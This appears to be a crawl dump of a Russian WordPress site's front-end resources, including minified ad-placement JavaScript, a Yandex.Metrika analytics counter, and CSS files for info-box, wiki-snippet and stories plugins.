console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                var doc = $(document),
                                        eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
                                        unbinded = false;

                                

                                var timer;
                                

                                
                                doc.bind(eventLoad, function() {
                                        doc.unbind(eventLoad);
                                        unbinded = true;
                                        clearTimeout( timer );
                                        flatPM_start();
                                });
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && typeof flat_pm_arr != "undefined") {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92915605&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92915605/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92915605" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92915605, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92915605" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027956" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/maxtd-info-box/css/style.css
body_size: 511
content:

.box {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  padding: 0 0 0 80px;
  background-color: #FFFFFF;
  margin: 10px 0 20px;
  word-wrap: break-word;
  min-height: 130px;
  position: relative;
  clear: both;

  -webkit-box-shadow: 0 0 5px 0 rgba(90, 79, 69, 0.3);
  box-shadow: 0 0 5px 0 rgba(90, 79, 69, 0.3);
  overflow: hidden;
}

.box .box__inner-block {
  display: inline-block;
  vertical-align: middle;
  padding: 25px 30px;
  font-size: 18px;
}

.box .box__icon {
  position: absolute;
  left: 0;
  top: 0;
  font-style: normal;
  width: 170px;
  height: 100%;
  background-repeat: no-repeat;
  background-position: 50%;
}


.box.fact {

}

.box.fact .box__icon {
  position: absolute;
  left: 20px;
  top: 20px;
  width: 70px;
  height: 70px;
}


.box.fact .box__inner-block {
  color: #000000;
}

.box.info .box__icon {
  position: absolute;
  left: 20px;
  top: 20px;
  width: 70px;
  height: 70px;
}



.box.info .box__inner-block {
  color: #000000;
}

.box.warning .box__icon {
  position: absolute;
  left: 20px;
  top: 20px;
  width: 70px;
  height: 70px;
}


.box.warning .box__inner-block {
  color: #000000;
}

.box-style-italic {
  font-style: italic;
}

.box-style-bold {
  font-weight: bold;
}


@media (max-width: 480px) {
  .box {
    padding: 0 !important;
  }
  .box:before {
    display: none;
  }
  .box .box__icon {
    display: none;
  }
  .quote {
    padding: 95px 0 25px 0;
  }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.css
body_size: 2530
content:
#webnavoz-wiki-button>span:before {font: 400 18px/1 dashicons;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f101";}
#webnavoz-wiki-box{position:fixed;top:80px;right:10px;z-index:159000;width:300px;display:flex !important;bottom:20px;visibility:hidden;flex-direction:column;height:700px}
#webnavoz-wiki-box button.handlediv{display:none !important}
.webnavoz-wiki-show{visibility:visible !important;display:flex !important}
#webnavoz-wiki-box .inside{display:none}
#webnavoz-wiki-box.webnavoz-wiki-show .inside{display:block;padding:0;margin:0}
#webnavoz-wiki-box .hndle{display:none}
#webnavoz_wiki_meta_header,#webnavoz_wiki_meta_header span{color:#fff8dc;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:14px;font-weight:600;line-height:19.6px;visibility:visible}
#webnavoz_wiki_meta_header{display:block;background:#dc3232;margin:0;padding:8px 12px;width:calc(100% - 24px);height:20px}
#webnavoz_wiki_meta_filter{display:block;background:#f0f8ff;width:100%;flex-shrink:0;height:27px}
#webnavoz_wiki_meta_filter>div{float:left;width:calc(100% - 18px);padding:1px 9px;display:flex;align-items:center}
#webnavoz_wiki_meta_filter>div>input{width:280px;font-size:10px}
#webnavoz_wiki_meta_main{width:100%;height:637px;display:block;overflow-y:scroll;clear:both;position:relative}
#webnavoz_wiki_meta_list{width:100%;height:auto;display:block}
.webnavoz_wiki_container{width:100%;height:auto;border-bottom:1px solid #eee;overflow:hidden}
.webnavoz_wiki_container>div:hover{color:white;background:#81edff}
.webnavoz_wiki_container>a:hover{color:white;background:#81edff}
.webnavoz_wiki_container>a{width:10%;height:30px;display:block;float:left;font-size:16px;line-height:30px;text-align:center}
.webnavoz_wiki_container>div{width:calc(90% - 10px);min-height:20px;padding:5px;float:right;height:auto;font-size:14px;cursor:pointer;color:#a00}
.webnavoz_wiki_close{position:absolute;right:0;top:0;padding:8px;font-size:14px;line-height:1.4;cursor:pointer;color:#fff}
.webnavoz_wiki_block{background:#fff;padding:15px 20px 20px;display:none;box-shadow:0px 0px 40px 0px rgba(0,0,0,0.25);border-radius:10px;width:324px;font-family:'PT Sans',Arial,sans-serif;height:auto;position:absolute;z-index:9000}
.webnavoz_wiki_icon{width:25px;height:25px;display:block;float:right;filter:opacity(.5) drop-shadow(0 0 0 #3bad4e);background:url('[data-uri]');z-index:9001}
.webnavoz_wiki_zag{font-size:18px;float:left;display:block;width:calc(100% - 25px);margin-top:5px;font-weight:bold;height:auto}
.webnavoz_wiki_text{padding-top:10px;clear:both;width:100%;height:auto;text-align:left;font-weight:normal;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/wpstories/assets/public/css/style.min.css
body_size: 4291
content:
@charset "UTF-8";/*!--------------------------------------------------------------

 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/

--------------------------------------------------------------*/.wpstories-feed-preview-text{font-size:14px;margin:10px 0;color:#ee7a00}.wpstories-feed-preview-text:before{content:'';position:relative;top:2px;display:inline-block;width:16px;height:16px;margin-right:6px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23ee7a00' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M10.29 3.86L1.82 18a2 2 0 001.71 3h16.94a2 2 0 001.71-3L13.71 3.86a2 2 0 00-3.42 0zM12 9v4M12 17h.01'/%3E%3C/svg%3E");-webkit-background-size:contain;background-size:contain}.wpstories-feed-container{margin:30px auto;padding-left:20px;padding-right:20px}@media (min-width:1200px){.wpstories-feed-container{padding-left:0;padding-right:0}}.wpstories-feed{display:-webkit-box;display:-ms-flexbox;display:flex;scrollbar-width:none;-ms-overflow-style:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;max-width:100%;overflow-x:auto;overflow-y:visible}.wpstories-feed::-webkit-scrollbar{width:0;height:0}.wpstories-feed *{-webkit-box-sizing:border-box;box-sizing:border-box}.wpstories-preview{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:pointer;width:110px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview:hover{opacity:.85}.wpstories-preview+.wpstories-preview{margin-left:25px}.wpstories-preview__container{width:110px;height:110px;margin:0 auto;padding:2px;background:#fff;-webkit-border-radius:15px;border-radius:15px;border:2px solid #8a3ab8;overflow:hidden;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview__image{width:100%;height:100%;background-color:#d5dfe8;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;-webkit-border-radius:12.5px;border-radius:12.5px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview__text{font-size:14px;line-height:1.3;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview__text span{display:block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.wpstories-feed:not(.wpstories-feed--text-over) .wpstories-preview__container+.wpstories-preview__text{margin-top:10px}.wpstories-feed--text-no .wpstories-preview__text{display:none}.wpstories-feed--text-top .wpstories-preview__container{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpstories-feed--text-top .wpstories-preview__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-top:0;margin-bottom:10px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.wpstories-feed--text-over .wpstories-preview__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:absolute;top:4px;bottom:4px;left:4px;right:4px;padding:6% 7% 6%;-webkit-border-radius:12.5px;border-radius:12.5px;color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.3)));background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.3));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.3));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.3));text-shadow:0 0 2px rgba(0,0,0,.3);overflow:hidden}.wpstories-feed--text-align-left .wpstories-preview__text{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wpstories-feed--text-align-right .wpstories-preview__text{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}/*!css.output.7bb029882ca7388473d0c74ff151MTI3ODczMg==324cdf9ec39c33b816cf*/body.wpstories-body-window-open{overflow:hidden}.wpstories-window-container{position:fixed;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:0;left:0;width:100vw;height:100vh;height:calc(var(--vh,1vh) * 100);z-index:100001}.wpstories-window-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.wpstories-window{position:relative;background:#fff}.wpstories-window .loader{position:absolute;top:calc(50% - 21px);left:calc(50% - 21px);width:42px;height:42px;border-width:3px;border-color:rgba(255,255,255,.2);border-top-color:#fff}.wpstories-window__close,.wpstories-window__next,.wpstories-window__prev{position:absolute;display:block;width:30px;height:30px;line-height:30px;padding:0;border:none;background:0 0;text-align:center;color:#fff;-webkit-filter:drop-shadow(0 2px 2px rgba(0, 0, 0, .05));filter:drop-shadow(0 2px 2px rgba(0, 0, 0, .05));-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:100;outline:0}.wpstories-window__close:after,.wpstories-window__next:after,.wpstories-window__prev:after{content:'';position:absolute;top:-10px;right:-10px;bottom:-10px;left:-10px}.wpstories-window__close:focus,.wpstories-window__close:hover,.wpstories-window__next:focus,.wpstories-window__next:hover,.wpstories-window__prev:focus,.wpstories-window__prev:hover{-webkit-transform:scale(1.1) translateZ(0);transform:scale(1.1) translateZ(0);outline:0}.wpstories-window__close svg,.wpstories-window__next svg,.wpstories-window__prev svg{vertical-align:baseline}.wpstories-window__close{top:30px;right:10px}.wpstories-window__next,.wpstories-window__prev{top:calc(50% - 15px)}.wpstories-window__next{right:-48px}.wpstories-window__prev{left:-48px}.wpstories-window .wpstories-window__control--style-2{background:#fff;color:#111;-webkit-border-radius:50%;border-radius:50%}.wpstories-window .wpstories-window__control--style-2 svg{margin:3px}.wpstories-window .wpstories-window__control--style-3{background:#fff;color:#111;-webkit-border-radius:4px;border-radius:4px}.wpstories-window .wpstories-window__control--style-3 svg{margin:3px}.wpstories-window .wpstories-window__control--position-outside{top:10px;right:-48px}.wpstories-window--size-s .wpstories-window__close,.wpstories-window--size-s .wpstories-window__next,.wpstories-window--size-s .wpstories-window__prev{width:24px;height:24px;line-height:24px}.wpstories-window-in{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.wpstories-window-overlay{display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s;z-index:100000;background:#eee}.wpstories-window-overlay-bg{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s;z-index:99998;-webkit-background-size:cover;background-size:cover;background-position:center center;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.3) translateZ(0);transform:scale(1.3) translateZ(0);opacity:.5}.wpstories-slides{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.wpstories-slide{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;-ms-flex-negative:0;flex-shrink:0;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;overflow:hidden}.wpstories-slide-progress{position:absolute;top:15px;left:10px;right:10px;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:20;-webkit-transform:translateZ(0);transform:translateZ(0)}.wpstories-slide-progress__item{position:relative;display:block;width:100%;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;max-width:100%;margin-left:3px;margin-right:3px;height:3px;background:rgba(255,255,255,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);box-shadow:0 0 3px rgba(0,0,0,.1);-webkit-border-radius:3px;border-radius:3px;overflow:hidden}.wpstories-slide-progress__item span{display:block;width:0;height:3px;background:#fff}.wpstories-slide-progress__item-complete span{width:100%}.wpstories-frames{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.wpstories-frame--animated .wpstories-frame__button,.wpstories-frame--animated .wpstories-frame__text,.wpstories-frame--animated .wpstories-frame__title{opacity:0;-webkit-transition:all .8s;-o-transition:all .8s;transition:all .8s}.wpstories-frame--animated.animate .wpstories-frame__button,.wpstories-frame--animated.animate .wpstories-frame__text,.wpstories-frame--animated.animate .wpstories-frame__title{opacity:1}.wpstories-frame--animate-zoomin .wpstories-frame__button,.wpstories-frame--animate-zoomin .wpstories-frame__text,.wpstories-frame--animate-zoomin .wpstories-frame__title{-webkit-transform:scale(.8) translateZ(0);transform:scale(.8) translateZ(0)}.wpstories-frame--animate-zoomin.animate .wpstories-frame__button,.wpstories-frame--animate-zoomin.animate .wpstories-frame__text,.wpstories-frame--animate-zoomin.animate .wpstories-frame__title{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpstories-frame--animate-slideinleft .wpstories-frame__button,.wpstories-frame--animate-slideinleft .wpstories-frame__text,.wpstories-frame--animate-slideinleft .wpstories-frame__title{-webkit-transform:translate3d(-100px,0,0) translateZ(0);transform:translate3d(-100px,0,0) translateZ(0)}.wpstories-frame--animate-slideinleft.animate .wpstories-frame__button,.wpstories-frame--animate-slideinleft.animate .wpstories-frame__text,.wpstories-frame--animate-slideinleft.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-slideinright .wpstories-frame__button,.wpstories-frame--animate-slideinright .wpstories-frame__text,.wpstories-frame--animate-slideinright .wpstories-frame__title{-webkit-transform:translate3d(100px,0,0) translateZ(0);transform:translate3d(100px,0,0) translateZ(0)}.wpstories-frame--animate-slideinright.animate .wpstories-frame__button,.wpstories-frame--animate-slideinright.animate .wpstories-frame__text,.wpstories-frame--animate-slideinright.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-slideindown .wpstories-frame__button,.wpstories-frame--animate-slideindown .wpstories-frame__text,.wpstories-frame--animate-slideindown .wpstories-frame__title{-webkit-transform:translate3d(0,-100px,0) translateZ(0);transform:translate3d(0,-100px,0) translateZ(0)}.wpstories-frame--animate-slideindown.animate .wpstories-frame__button,.wpstories-frame--animate-slideindown.animate .wpstories-frame__text,.wpstories-frame--animate-slideindown.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-slideinup .wpstories-frame__button,.wpstories-frame--animate-slideinup .wpstories-frame__text,.wpstories-frame--animate-slideinup .wpstories-frame__title{-webkit-transform:translate3d(0,100px,0) translateZ(0);transform:translate3d(0,100px,0) translateZ(0)}.wpstories-frame--animate-slideinup.animate .wpstories-frame__button,.wpstories-frame--animate-slideinup.animate .wpstories-frame__text,.wpstories-frame--animate-slideinup.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-fadein .wpstories-frame__button,.wpstories-frame--animate-fadein .wpstories-frame__text,.wpstories-frame--animate-fadein .wpstories-frame__title{-webkit-transform:translateZ(0);transform:translateZ(0)}.wpstories-frame--animate-fadein.animate .wpstories-frame__button,.wpstories-frame--animate-fadein.animate .wpstories-frame__text,.wpstories-frame--animate-fadein.animate .wpstories-frame__title{-webkit-transform:translateZ(0);transform:translateZ(0)}.wpstories-frame{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;min-width:100%;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;background-color:#bad0e6;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;-ms-touch-action:none;touch-action:none}.wpstories-slide--type-category .wpstories-frame,.wpstories-slide--type-posts .wpstories-frame{-webkit-background-size:contain;background-size:contain;background-position:center 0}.wpstories-frame img{user-drag:none}.wpstories-frame *{-ms-touch-action:none;touch-action:none}.wpstories-frame video{position:absolute;top:-1px;left:0;min-width:100%;min-height:100%}.wpstories-frame__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;padding:15% 15px 20px;color:#fff;font-size:14px}.wpstories-window--size-l .wpstories-frame__body{padding-left:25px;padding-right:25px}.wpstories-frame__title{margin:.4em 0;font-size:1.6em;font-weight:bolder;line-height:1.3;text-shadow:1px 1px 2px rgba(0,0,0,.1)}.wpstories-window--size-m .wpstories-frame__title{font-size:1.9em}.wpstories-window--size-l .wpstories-frame__title{font-size:2.4em}.wpstories-frame__title span{-webkit-box-decoration-break:clone;box-decoration-break:clone;-webkit-border-radius:3px;border-radius:3px}.wpstories-frame__text{margin:.4em 0 .4em;text-shadow:1px 1px 2px rgba(0,0,0,.1);font-size:1.1em}.wpstories-window--size-m .wpstories-frame__text{font-size:1.3em}.wpstories-window--size-l .wpstories-frame__text{font-size:1.5em}.wpstories-frame__text span{-webkit-box-decoration-break:clone;box-decoration-break:clone;-webkit-border-radius:3px;border-radius:3px}.wpstories-frame__button{position:absolute;right:15px;bottom:15px;left:15px;display:block;padding:.8em 1.2em;text-decoration:none;text-align:center;font-size:1em;-webkit-border-radius:4px;border-radius:4px;cursor:pointer;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.wpstories-frame__button:hover{-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03)}.wpstories-window--size-m .wpstories-frame__button{font-size:1.2em}.wpstories-window--size-l .wpstories-frame__button{font-size:1.3em}.wpstories-frame .wpstories-frame__title+.wpstories-frame__button,.wpstories-frame .wpstories-frame__title+.wpstories-frame__text{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.wpstories-frame .wpstories-frame__text+.wpstories-frame__button{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.wpstories-settings{max-width:950px;padding:20px 30px;background:#fff;-webkit-box-shadow:0 2px 20px -2px rgba(0,0,0,.1);box-shadow:0 2px 20px -2px rgba(0,0,0,.1);-webkit-border-radius:10px;border-radius:10px;font-size:14px}.wpstories-settings *{-webkit-box-sizing:border-box;box-sizing:border-box}.wpstories-settings__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:25px 0}.wpstories-settings__row--header{font-weight:700;font-size:1.2em;margin-top:35px}.wpstories-settings__row--inline{display:-webkit-box;display:-ms-flexbox;display:flex}.wpstories-settings__row--inline .wpstories-settings-field{position:relative;width:100%;-webkit-box-flex:1;-ms-flex:1 0 30%;flex:1 0 30%;max-width:30%;margin-right:5%}.wpstories-settings__row--inline .wpstories-settings-field:last-child{margin-right:0}.wpstories-settings__row--inline .wpstories-settings-field .wpstories-settings-select,.wpstories-settings__row--inline .wpstories-settings-field .wpstories-settings-text{display:block;width:100%}.wpstories-settings__color-preset{position:relative;display:inline-block;width:28px;height:28px;-webkit-box-flex:0;-ms-flex:0 0 28px;flex:0 0 28px;max-width:28px;margin:2px 0;border:2px solid #ced4da;background:#d5dfe8;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;text-indent:-9999px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer;vertical-align:middle}.wpstories-settings__color-preset:hover{-webkit-transform:scale(1.4) translateZ(0);transform:scale(1.4) translateZ(0);-webkit-box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;z-index:2}.wpstories-settings__radius-preset{position:relative;display:inline-block;width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:3px;border:2px solid #ced4da;background:#d5dfe8;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer;font-size:12px;text-align:center;line-height:38px;color:#91a6ba}.wpstories-settings__radius-preset:hover{border-color:#4d3bfe;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;z-index:2}.wpstories-settings-text{display:inline-block;padding:10px 10px;height:32px;border:2px solid #ced4da;-webkit-border-radius:5px;border-radius:5px;font-size:14px}.wpstories-settings-text:focus{border-color:#4d3bfe;outline:0}.wpstories-settings-select{display:inline-block;width:auto;height:32px;padding:5px 25px 5px 10px;border:2px solid #ced4da;-webkit-border-radius:5px;border-radius:5px;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%2364707b%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;-webkit-background-size:.5em auto,100%;background-size:.5em auto,100%;cursor:pointer}.wpstories-settings-select::-ms-expand{display:none}.wpstories-settings-select option{font-weight:400}.wpstories-settings-select:focus{border-color:#4d3bfe}.wpstories-settings-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpstories-settings-field__label{position:relative;width:100%;padding-right:20px;opacity:.8;-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.wpstories-settings-field__box{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.wpstories-debug{position:fixed;left:5px;top:100px;background:#fff;padding:3px;font-size:9px;z-index:99999!important;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000}.loader{display:block;-webkit-animation-name:loader-spin;animation-name:loader-spin;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.6s;animation-duration:.6s;border:2px solid rgba(57,96,255,.3);border-top-color:#3960ff;-webkit-border-radius:50%;border-radius:50%;width:16px;height:16px;font-family:"Times New Roman",Times,Baskerville,Georgia,serif}.loader--white{border:2px solid rgba(255,255,255,.3);border-top-color:#fff}.loader--2x{width:24px;height:24px;position:absolute;top:0;left:0;right:0;bottom:0;background:#fff;padding:15px}.loader--3x{width:32px;height:32px}@-webkit-keyframes loader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}from{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes loader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}from{-webkit-transform:rotate(0);transform:rotate(0)}}

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js
body_size: 5203
content:
